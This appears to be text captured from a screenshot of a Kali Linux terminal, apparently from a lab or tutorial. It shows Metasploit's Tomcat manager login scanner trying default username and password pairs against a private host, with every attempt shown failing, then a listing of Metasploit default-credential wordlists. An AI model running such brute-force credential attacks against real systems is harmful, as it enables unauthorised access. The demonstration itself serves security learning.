 x@X: /usr/share/metasploit-framework/data/wordlists
File Actions Edit View Help
x@X: ~ × x@X: /usr/share/metasploit-framework/data/wordlists ×
Set the given option to value.  If value is omitted, print the current value.
If both are omitted, print options that are currently set.
If run from a module context, this will set the value in the module's
datastore.  Use -g to operate on the global datastore.
If setting a PAYLOAD, this command can take an index from `show payloads'.
msf6 auxiliary(scanner/http/tomcat_mgr_login) > set RHOSTS 192.168.0.19
RHOSTS => 192.168.0.19
msf6 auxiliary(scanner/http/tomcat_mgr_login) > run
[!] No active DB -- Credential data will not be saved!
[-] 192.168.0.19:8080 - LOGIN FAILED: admin:admin (Incorrect)
[-] 192.168.0.19:8080 - LOGIN FAILED: admin:manager (Incorrect)
[-] 192.168.0.19:8080 - LOGIN FAILED: admin:role1 (Incorrect)
[-] 192.168.0.19:8080 - LOGIN FAILED: admin:root (Incorrect)
[-] 192.168.0.19:8080 - LOGIN FAILED: admin:tomcat (Incorrect)
[-] 192.168.0.19:8080 - LOGIN FAILED: admin:s3cret (Incorrect)
[-] 192.168.0.19:8080 - LOGIN FAILED: admin:vagrant (Incorrect)
[-] 192.168.0.19:8080 - LOGIN FAILED: admin:QLogic66 (Incorrect)
[-] 192.168.0.19:8080 - LOGIN FAILED: admin:password (Incorrect)
[-] 192.168.0.19:8080 - LOGIN FAILED: admin:Password1 (Incorrect)
[-] 192.168.0.19:8080 - LOGIN FAILED: admin:changethis (Incorrect)
[-] 192.168.0.19:8080 - LOGIN FAILED: admin:r00t (Incorrect)
[-] 192.168.0.19:8080 - LOGIN FAILED: admin:toor (Incorrect)
[-] 192.168.0.19:8080 - LOGIN FAILED: admin:password1 (Incorrect)
[-] 192.168.0.19:8080 - LOGIN FAILED: admin:j2deployer (Incorrect)
[-] 192.168.0.19:8080 - LOGIN FAILED: admin:OvW*busr1 (Incorrect)
[-] 192.168.0.19:8080 - LOGIN FAILED: admin:kdsxc (Incorrect)
[-] 192.168.0.19:8080 - LOGIN FAILED: admin:owaspba (Incorrect)
[-] 192.168.0.19:8080 - LOGIN FAILED: admin:ADMIN (Incorrect)
[-] 192.168.0.19:8080 - LOGIN FAILED: admin:xampp (Incorrect)
[-] 192.168.0.19:8080 - LOGIN FAILED: manager:admin (Incorrect)
[-] 192.168.0.19:8080 - LOGIN FAILED: manager:manager (Incorrect)
[-] 192.168.0.19:8080 - LOGIN FAILED: manager:role1 (Incorrect)
root_userpass.txt
routers_userpass.txt
rpc_names.txt
rservices_from_users.txt
sap_common.txt
sap_default.txt
sap_icm_paths.txt
scada_default_userpass.txt
sensitive_files.txt
sensitive_files_win.txt
sid.txt
snmp_default_pass.txt
telerik_ui_asp_net_ajax_versions.txt
telnet_cdata_ftth_backdoor_userpass.txt
tftp.txt
tomcat_mgr_default_pass.txt
tomcat_mgr_default_userpass.txt
tomcat_mgr_default_users.txt
unix_passwords.txt
unix_users.txt
vnc_passwords.txt
vxworks_collide_20.txt
vxworks_common_20.txt
wp-exploitable-plugins.txt
wp-exploitable-themes.txt
wp-plugins.txt
wp-themes.txt
┌──(x㉿X)-[/usr/share/metasploit-framework/data/wordlists]
└─$